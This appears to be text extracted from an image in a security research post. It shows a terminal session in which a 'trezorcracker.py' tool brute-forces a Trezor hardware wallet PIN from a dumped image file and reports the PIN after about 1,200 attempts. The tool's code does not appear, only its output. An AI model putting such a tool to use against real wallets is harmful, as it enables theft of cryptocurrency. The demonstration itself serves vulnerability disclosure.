 ➜ trezorcracker git:(master) ✗ time ./trezorcracker.py example1.img
Hardware salt:  b'85759b3811ff7dc47b03792ac85317be51431a3f9e01dcafce317ed736a391b0'
Assembled salt: b'85759b3811ff7dc47b03792ac85317be51431a3f9e01dcafce317ed736a391b00e53c68f'
Currently trying: 100
Currently trying: 200
Currently trying: 300
Currently trying: 400
Currently trying: 500
Currently trying: 600
Currently trying: 700
Currently trying: 800
Currently trying: 900
Currently trying: 1000
Currently trying: 1100
Currently trying: 1200
SUCCESS
PIN is:
1234
./trezorcracker.py example1.img  11,60s user 0,03s system 100% cpu 11,629 total
➜ trezorcracker git:(master) ✗
SOURCE:
BLOG.KRAKEN.COM